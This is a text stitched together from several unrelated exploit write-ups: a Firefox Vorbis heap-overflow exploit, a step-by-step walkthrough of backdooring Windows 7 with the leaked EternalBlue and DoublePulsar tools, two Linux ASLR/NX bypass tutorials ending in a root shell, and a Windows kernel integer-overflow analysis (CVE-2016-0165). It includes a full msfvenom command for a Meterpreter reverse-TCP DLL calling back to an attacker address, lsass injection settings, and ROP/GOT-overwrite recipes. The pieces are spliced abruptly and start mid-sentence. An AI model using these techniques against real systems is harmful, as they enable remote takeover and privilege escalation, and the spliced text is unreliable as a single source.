vulnerable function as “a”, and it’s memory chunk was alloc by _vorbis_block_alloc with size equal to vb->pcmend*sizeof(*vb->pcm[i]). And vb->pcmend come from ci->blocksizes[vb->W], ci->blocksizes was defined in Vorbis Identification Header. So we can control the size of memory chunk alloc for “a”. Digging deep into _vorbis_block_alloc, we can found this call chain _vorbis_block_alloc -> _ogg_malloc -> CountingMalloc::Malloc -> arena_t::Malloc, so the memory chunk of “a” was lie on mozJemalloc heap. So book->valuelist was the data decode from corresponding CodeBook’s VQ data. It was lie on mozJemalloc heap too. Combine all thing above, we can do a write operation in mozJemalloc heap with a controllable offset and content. But what about size controllable? Can this work for our exploit? Let’s see how mozJemalloc work. mozJemalloc is a heap manager Mozilla develop base on Jemalloc. Following was some global variables can show you some information about mozJemalloc. In mozJemalloc, memory will be divide into Chunks, and those chunk will be attach to different Arena. Arena will manage chunk. User alloc memory chunk must be inside one of the chunks. In mozJemalloc, we call user alloc memory chunk as region. And Chunk will be divide into run with different size.Each run will bookkeeping region status inside it through a bitmap structure. In mozJemalloc, each Arena will be assigned with a id. When allocator need to alloc a memory chunk, it can use id to get corresponding Arena. There was a structure call mBin inside Arena. It was a array, each element of it wat a arena_bin_t object, and this object manage all same size memory chunk in this Arena. Memory chunk size from 0x10 to 0x800 will be managed by mBin. Run used by mBin can not be guarantee to be contiguous, so mBin using a red-black-tree to manage Run. The first one region inside a Run will be use to save Run manage information, and rest of the region can be use when alloc. All region in same Run have same size. When alloc region from a Run, it will return first No-in-use region close to Run header. First I was debug in a Linux opt+debug build Firefox, as Arena partition, it was hard to found a way to write a exploit, so far I can only get a info leak situation in Linux. In the section, I will show how to build a exploit base on this vulnerability. Then we interleaved free those array, therefore there will be many hole inside mBin, but as we can never know the original layout of mBin, and there can be other object or thread using mBin when we free array, the hole may not be interleaved. If the hole is not interleaved, our ogg buffer may be malloc in a contiguous hole, in this situation, we can not control too much off data. So to avoid above situation, after interleaved free, we should do some compensate to mBin so that we can malloc ogg buffer in a hole before a array. After Heap Spary，we can use _ogg_malloc to malloc region in mozJemalloc heap. And we trigger a out-of-bound write operation, we can modify one of the array’s length. So that we have a array object in mozJemalloc which can read out-of-bound. In this situation, we can use Array_length_modified to read/write ArrayBuffer_contents. If we try to leak memory data from Array_length_modified, due to SpiderMonkey use tagged value, we will read “NaN” from memory. And we can change first arraybuffer’s metadata to make SpiderMonkey think it cover second arraybuffer by use fake object trick. We can read/write to arbitrarily memory now. After this, all you need was a ROP chain to get Firefox to your shellcode. But Firefox release have enable Sandbox as default, so if you try to pop calc through CreateProcess, Sandbox will block it. By now, you’ve likely heard about the Shadow Brokers and their alleged NSA tool dump. Regardless of whether you believe it was or was not the toolset of a nation-state actor, at least one thing is true: this stuff works, and it works well. In this blog series I’ll walk through some of what I’ve learned from the dump, focusing specifically on two tools: Eternal Blue, a tool for backdooring Windows via MS17-010, and DoublePulsar, an exploit that allows you to inject DLLs through the established backdoor, or inject your own shellcode payload. In this first post, we’ll walk through setting up the environment and getting the front-end framework, Fuzzbunch, to run. tl;dr — sweet nation-state level hax, remote unauthenticated attacks that pop shells as NT AUTHORITY\System. Remember MS08-067? Yeah, like that. To get going, fire up a Windows 7 host in a virtual machine. Dont worry about the specs; all of my research and testing has been done in a Virtualbox VM with 1GB ram, 1 CPU core, and a 25GB hard drive. First and foremost, git clone (or download the zip) of the Shadowbrokers Dump. You should be able to grab it from x0rz’ github. The exploits run through a framework not entirely unlike Metasploit. The framework itself runs in Python, so we need to grab a copy of Python 2.6 for Windows. If you catch yourself wondering why you’re installing a 9 year old copy of Python, remember that the dump is from 2013, and the tools had been in use for a while. Fire up the DeLorean because we’re about to go way back. Add Python to your environmental path by going to Control Panel > System > Advanced System Settings > Environmental Variables and add C:\Python26 to the PATH field. Because you’re running Python on Windows, there are a bunch of dependencies you’ll need to install. The easiest way to overcome this is to install the Python for Windows Extensions, also known as PyWin. Grab a copy of PyWin 2.6 here. PyWin will very likely fail on its final step. No problem: open an administrator command prompt, cd C:\python26\scripts and run python pywin32_postinstall.py --install. Python and its dependencies should now be installed. We’re now ready to launch the Fuzzbunch Framework. Navigate to the folder you downloaded the exploits, and cd windows. You’ll need to create a folder called listeningposts or the next step will fail; so, mkdir listeningposts. You should now be able to launch Fuzzbunch — use python fb.py to kick it off. Thats about it to get the software running. You’ll be asked a few questions, such as your Target IP, Callback IP (your local IP address), and whether you want to use Redirection. For now, choose no. Fuzzbunch will ask for a Logs directory — this is a pretty cool feature that stores your attack history and lets you resume from where you left off. Create a Logs directory somewhere. At this point I’d encourage you to explore the interface; its fairly intuitive, sharing many commands with Metasploit (including help and ? — hint hint). In the next post, we’ll launch an actual attack through Meterpreter and Powershell Empire DLLs. Attacker Box — 10.0.2.5. Windows 7 SP1 x64. Victim Box — 10.0.2.7. Windows 7 SP1 x64, without the MS17-010 patches applied. Fuzzbunch populates your options with defaults. The good news is, this is mostly correct out of the box. It’ll ask if you want to be prompted for variables — lets go through this, as there is one default we’re going to change. Types yes or hit enter to continue. TargetIP [10.0.2.7]: This should be what you entered when starting Fuzzbunch. If you need to retype it, do so now — otherwise, hit enter. VerifyTarget [True]: You can set this to False to speed things up — but its a good idea to verify the target exists and is vulnerable before firing things off. MaximumExploitAttempts : How many times should EternalBlue attempt to install the backdoor? I have seen EternalBlue fail the first attempt and succeed the second — so I’d recommend leaving it at 3. Target [WIN72K8R2]: In our example, we’re targetting Windows 7. If you’re using XP, select the appropriate option. Mode :: Delivery Mechanism [FB]: We’re going to use Fuzzbunch. In a future post, we’ll discuss DARINGNEOPHYTE. Everything look good? Hit enter, and we’ll see Fuzzbunch backdoor the victim machine. This happens quick, but the authors have made a point of a celebratory =-=-=WIN=-=-= banner. Here’s the exploit in its entirety, from answering yes to a successful backdoor. Note that EternalBlue checks for the existance of a backdoor before continuing. If you see =-=-=-=-=WIN=-=-=-=-= toward the end, and a green [+] Eternalblue Succeeded message then congratulations! You’ve just launched a nation state exploit against an unsuspecting lab machine. I’d suggest running through these steps again, right away, to see how things play out when you try to backdoor a box that has already been backdoored with EternalBlue. In the next post, we’ll pop a Meterpreter shell as NT Authority\System in minutes flat. To recap where we are so far: You’ve installed Python 2.6 and its prerequisites.  You can launch Fuzzbunch without errors, and you’ve backdoored your Victim box.  You have a Windows Attack box, a Windows Victim Box, and a Kali box — and all three are on the same network and can communicate with each other. Please revisit the previous posts if this doesn’t describe your situation. Otherwise, lets hack things. You are familiar with the Linux command line.  You have basic familairity with Metasploit, specifically the msfconsole and msvenom tools. If you arent familiar with these, Offensive Security’s Metasploit Unleashed is a great primer available for free. You have backdoored your Victim box successfully. Let’s start by creating a malicious DLL file.  The DLL we create is going to run the payload windows/x64/meterpreter/reverse_tcp which creates a 64-bit Meterpreter Reverse TCP connection to an IP address we specify. As noted in Part 2, my Kali system is located at 10.0.2.15. Use the following command to generate the DLL: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9898 -f dll -o meterpreter.dll. This uses the payload mentioned, connecting back to 10.0.2.15, on port 9898. It uses the DLL format and outputs the payload to a file called meterpreter.dll. Copy the DLL over to your Windows Attack box. How you do this is up to you, but a quick and dirty way is to run python -m SimpleHTTPServer on your Kali box, and use a web browser from the Windows Attack box to browse to http://10.0.2.15:8000 and download it directly. If everything looks good, its time to go back to the Windows Attack box. Fire up Fuzzbunch if its not already running, and use doublepulsar. Like EternalBlue, DoublePulsar will attempt to fill in default module settings for you. We’re going to change things, so when you see Prompt for Variable Settings? [Yes]:, hit enter. TargetPort : DoublePulsar targets SMB. If your SMB port is not 445 (which is standard), enter it here. For everyone else, hit enter. Protocol: Since we’re using SMB here, make sure SMB is selected. Architecture: Make sure you have this set correctly. If you use x86 on an x64 box, you’ll get a blue screen of death. Function: DoublePulsar can run shellcode, or run a DLL. Select 2 to Run a DLL. DllOrdinal : DLL files call functions by ordinal numbers instead of names. Unfortunately this is out of my scope of knowledge — in my experimentation, I used trial and error until an ordinal number worked. In this case, set your ordinal to 1. If 1 is incorrect, you’ll quickly find out via a blue screen of death, nothing happening at all, or the RPC server on the Victim box crashing. Know a great way to determine the ordinal? Please drop me a line. ProcessName [lsass.exe]: The process name you’ll inject into. This is your call — pick something run as NT Authority\System, that is also unlikely to crash when disturbed, and is likely to exist and be running on the Victim machine.  DoublePulsar uses lsass.exe by default — this works fine, but some Meterpreter actions (such as hashdump) will likely cause it to crash. You can consider spoolsv.exe, SearchIndexer.exe, and lsm.exe as well — experiement a bit with this field. ProcessCommand : Optional, the process command line to inject into. Leave this blank. Destination IP [10.0.2.7]: Local tunnel IP. For this scenario, leave it as default. Destination Port : Local tunnel port. Again, we’ll leave this default. And now the good part — open up your Kali box. If everything has gone well, you’ve now got a meterpreter session open, and you should have NT Authority\System. w00t! In the next post, we’ll do the same thing with PowerShell Empire. Sick of the Red Team stuff? Coming up are event viewer logs for each of the steps described, PCAPs of each attack, and an analysis of what hits the disk when you launch EternalBlue and DoublePulsar. ASLR:Address Space Layout randomization : it’s mitigation to technique to prevent exploitation of memory by make Address randomize not fixed as we saw in basic buffer overflow exploit it need to but start of buffer in EIP and Redirect execution to execute your shellcode but when it’s random it will make it hard to guess that start of buffer random it’s only in shared library address we found ASLR in stack address ,Heap Address. NX: Non-Executable it;s another mitigation use to prevent memory from execute any machine code(shellcode) as we saw in basic buffer overflow you put shellcode in stack and redirect EIP to begin of buffer to execute it but this will not work here this mitigation could be bypass by Ret2libc exploit technique use function inside binary pass it to stack and aslo they are another way depend on gadgets inside binary or shared library this technique is ROP Return Oriented Programming i will make separate article . After we get little info about ASLR and NX now it’s time to see how we can bypass it, to bypass ASLR there are many ways like Ret2PLT use Procedural Linkage Table contains a stub code for each global function. A call instruction in text segment doesnt call the function (‘function’) directly instead it calls the stub code(func@PLT) why we use Return in PLT because it’not randomized it’s address know before execution itself another technique is overwrite GOT and brute-forcing this technique use when the address partial randomized like 2 or 3 bytes just randomized . now it’s clear NX was enable it now let fuzzing binary . now we can see they are pattern in EIP we use another tool to find where overflow occurred. 1028 to overwrite EBP if we add 4bytes we going control EIP and we can redirect our execution. now we have control EIP . ok after we do basic overflow steps now we need way let us to bypass ASLR+NX . first find functions PLT in binary file. we find strcpy and system PLT now how we going to build our exploit depend on two methods just. second we must find writable section in binary file to fill it and use system like to we did in traditional Ret2libc. first think in .bss section is use by compilers and linkers for the part of the data segment containing static allocated variables that are not initialized . after that we will use strcpy to write string in .bss address but what address ? ok let back to function we find it in PLT strcpy as we know we will be use to write string and system to execute command but will can;t find /bin/sh in binary file we have another way is to look at binary. now we have string address it’s time to combine all pieces we found it. 1-use strcpy to copy from SRC to DEST SRC in this case it’s our string «sh» and DEST it’s our writable area «.bss» but we need to chain two method strcpy and system we look for gadgets depend on our parameters in this case just we need pop pop ret. we chose 0x080484ba does’t matter register name we need just two pop . 2-after we write string we use system like we use it in Ret2libc but in this case «/bin/sh» will be .bss address. we got Shell somtime you need to chain many technique to get final exploit to bypass more than one mitigation. t’s been almost a year since I posted part 2, and since then, I’ve received requests to write a follow up on how to bypass ASLR. There are quite a few ways to do this, and rather than go over all of them, I’ve picked one interesting technique that I’ll describe here. It involves leaking a library function’s address from the GOT, and using it to determine the addresses of other functions in libc that we can return to. The setup is identical to what I was using in part 1 and part 2. No new tools required. You can compile it yourself, or download the precompiled binary here. Leak the address of a library function in the GOT. In this case, we’ll leak memset()’s GOT entry, which will give us memset()’s address. Get libc’s base address so we can calculate the address of other library functions. libc’s base address is the difference between memset()’s address, and memset()’s offset from libc.so.6. A library function’s address can be obtained by adding its offset from libc.so.6 to libc’s base address. In this case, we’ll get system()’s address. Overwrite a GOT entry’s address with system()’s address, so that when we call that function, it calls system() instead. You should have a bit of an understanding on how shared libraries work in Linux. In a nutshell, the loader will initially point the GOT entry for a library function to some code that will do a slow lookup of the function address. Once it finds it, it overwrites its GOT entry with the address of the library function so it doesn’t need to do the lookup again. That means the second time a library function is called, the GOT entry will point to that function’s address. That’s what we want to leak. For a deeper understanding of how this all works, I refer you to PLT and GOT — the key to code sharing and dynamic libraries. Now let’s attach gdb to socat. Now check gdb, and it will have hit the breakpoint, right before memset() is called. Since this is the first time memset() is being called, we expect that its GOT entry points to the slow lookup function. If we can write memset()’s GOT entry back to us, we’ll receive it’s address of 0x00007f86f37335c0. We can do that by overwriting vuln()’s saved return pointer to setup a ret2plt; in this case, write@plt. Since we’re exploiting a 64-bit binary, we need to populate the RDI, RSI, and RDX registers with the arguments for write(). So we need to return to a ROP gadget that sets up these registers, and then we can return to write@plt. I recommend attaching gdb to socat as before and running poc.py. Step through the instructions so you can see what’s going on. After memset() is called, do a “p memset”, and compare that address with the leaked address you receive. If it’s identical, then you’ve successfully leaked memset()’s address. memset()’s offset is at 0x8c5c0. Subtracting this from the leaked memset()’s address will give us libc’s base address. To find the address of any library function, we just do the reverse and add the function’s offset to libc’s base address. So to find system()’s address, we get its offset from libc.so.6, and add it to libc’s base address. Overwrite memset()’s GOT entry with the address of system() using read@plt. Write “/bin/sh” somewhere in memory using read@plt. We’ll use 0x601000 since it’s a writable location with a static address. Set RDI to the location of “/bin/sh” and return to system(). buf += pack("<Q", writeable)    # address of "/bin/sh"
Got a root shell and we bypassed ASLR, and NX!  We’ve looked at one way to bypass ASLR by leaking an address in the GOT. There are other ways to do it, and I refer you to the ASLR Smack & Laugh Reference for some interesting reading. Before I end off, you may have noticed that you need to have the correct version of libc to subtract an offset from the leaked address in order to get libc’s base address. If you don’t have access to the target’s version of libc, you can attempt to identify it using libc-database. Just pass it the leaked address and hopefully, it will identify the libc version on the target, which will allow you to get the correct offset of a function. On April 12, 2016 Microsoft released 13 security bulletins. Let’s to talk about how I triggered and exploited the CVE-2016-0165, one of the MS16-039 fixes. For MS16-039, Microsoft released a fix for all Window versions, either for 32 and 64 bits. Four vulnerabilities were fixed: CVE-2016-0143, CVE-2016-0145, CVE-2016-0165 y CVE-2016-0167.  Diffing «win32kbase.sys» (v10.0.10586.162 vs v10.0.10586.212), I found 26 changed functions. Among all the functions that had been changed, I focused on a single function: «RGNMEMOBJ::vCreate». It’s interesting to say that this function started to be exported since Windows 10, when «win32k.sys» was split into 3 parts: «win32kbase.sys», «win32kfull.sys» and a very small version of «win32k.sys». If we look at the diff between the old and the new function version, we can see on the right side that in the first red basic block (left-top), there is a call to «UIntAdd» function. This new basic block checks that the original instruction «lea eax,[rdi+1]» (first instruction on the left-yellow basic block) won’t produce an integer overflow when the addition is made. In the second red basic block (right-down) there is a call to «UIntMult» function. This function checks that the original instruction «lea ecx,[rax+rax*2]» (third instruction on the left-yellow basic block) won’t produce an integer overflow when the multiplication is made. Summing up, two integer overflows were patched in the same function. In this addition/multiplication, the «rax» register represents the number of POINT structs to be handled. In this case, this number is multiplied by 3 (1+1*2). At the same time, we can see that the structs number is represented by a 64 bit register, but the destination of this calculation is a 32 bit register! Now, we know that it’s an integer overflow, the only thing we need to know is what number multiplied by 3 gives us a bigger result than 4GB. The idea is that this result can’t be represented by a 32 bit number. In the same basic block and two instructions below («shl ecx,4»), we can see that the number «2» obtained previously will be shifted 4 times to the left, which is the same to multiply this one by 16, resulting in the 0x20 value. For the development of this exploit, the path I took was via the «NtGdiPathToRegion» function, located in «win32kfull.sys». This function calls directly to the vulnerable function. From user space, this function is located in «gdi32.dll» and it’s exported as «PathToRegion«. reach this number of POINTs? In the exploit I wrote, the function that I used to create POINT structs was «PolylineTo«. The second argument is a POINT struct array and the third one is the array size. It’s easy to think that, if we create 0x55555556 structs and then, we pass this structures as parameter we will trigger the vulnerability but WE WON’T, let’s see why. If we analyze the «PolylineTo» internal code, we can see a call to «NtGdiPolyPolyDraw». «NtGdiPolyPolyDraw» is located in «win32kbase.sys», part of the Windows kernel. The maximum POINTs number that we can pass as parameter is 0x4E2000. It’s clear that there is not a direct way to reach the wanted number to trigger this vulnerability, so what is the trick ? Well, after some tests, the answer was pretty simple: «call many times to PolylineTo until reach the wanted number of POINT structs». The trick is to understand that the «PathToRegion» function processes the sum of all POINT structs assigned to the HDC passed as argument. Triggering this vulnerability is relatively easy in 64 bit targets like Windows 8, 8.1 y 10. Now, in «Windows 7» 64 bits, the vulnerability is very difficult to exploit. The destination of the multiplication by 3 is a 64 bit register (rdx), not a 32 bit register like Windows versions mentioned before. In this case, the number of POINTs to be assigned to the HDC should be greater than or equal to 4GB. Unfortunately, during my tests it was easier to get a kernel memory exhaustion than allocate this number of structures. Now, why Windows 7 is different to the latest Windows versions ? Well, if we look the previous picture, we can see that there is a call to «__imp_ExAllocatePoolWithTag», instead of «PALLOCMEM2». The «PALLOCMEM2» function receives a 32 bit argument size, but the «__imp_ExAllocatePoolWithTag» function receives a 64 bit argument size. The argument type defines how the result of the multiplication will be passed to the function allocator, in this case, the result is casted to «unsigned int». We could guess that functions that used to call «__imp_ExAllocatePoolWithTag» in Windows 7 and now they call «PALLOCMEM2» have been exposed to integer overflows much easier to exploit. Once we trigger the integer overflow, we have to understand what the consequences are. As a result, we obtain a heap overflow produced by the copy of POINT structs, via the «bConstructGET» function (child of the vulnerable function), where every single struct is copied by «AddEdgeToGet».  This heap overflow is produced when POINT structs are converted and copied to the small allocated memory. It’s intuitive to think that, if 0x55555556 POINT structs were allocated, the same number will be copied. If this were true, we would have a huge «memcpy» that it would destroy a big part of the Windows kernel heap, which quickly would give us a BSoD. What makes it a nice bug is that the «memcpy» can be controlled exactly with the number of POINTs that we want, regardless of the total number passed to the the vulnerable function. The trick here is that only POINT structs are copied when coordinates ARE NOT REPEATED. E.g: if «POINT.A is X=30/Y=40» and «POINT.B is X=30/Y=40», only one will be copied. Thus, it’s possible to control exactly how many structures will be used by the heap overflow. One of the most important things to know before to start to write the exploit is that, the vulnerable function allocates memory and produces the heap overflow, but when this function finishes, it frees the allocated memory, since this is used only temporarily. It means that, when the memory is freed, the Windows kernel will check the current heap chunk header and the next one. If the next one is corrupted, we will get a BSoD. Unfortunately, only some values to be overwritten are totally controlled by us, so, we are not able to overwrite the next chunk header with its original content. On the other hand, we could think the alloc/free operation like «atomic», because we don’t have control execution until the «PathToRegion» function returns. So, How is it possible to successfully exploit this vulnerability ? Four years ago I explained something similar in the»The Big Trick Behind Exploit MS12-034» blogpost. Without a deep reading of the blogpost previously mentioned, the only thing to know is that if the allocated memory chunk is at the end of the 4KB memory page, THERE WON’T BE A NEXT CHUNK HEADER. So, if the vulnerable function is able to allocate at the end of the memory page, the heap overflow will be done in the next page. It means that the DATA contained by the second memory page will be corrupted but, we will avoid a BSoD when the allocated memory is freed. Considering the previous one, now it’s necessary to create a very precise heap spray to be able to allocate memory at the end of the memory page.  When heap spray requires several interactions, meaning that memory chunks are allocated and freed many times, the name used for this technique is «Heap Feng Shui», making reference to the ancient Chinese technique (https://en.wikipedia.org/wiki/Feng_shui). The POOL TYPE used by the vulnerable function is 0x21, which according to Microsoft means «NonPagedPoolSession» + «NonPagedPoolExecute». Knowing this, it’s necessary to find some function that allow us to allocate memory in this pool type with the best possible accuracy. 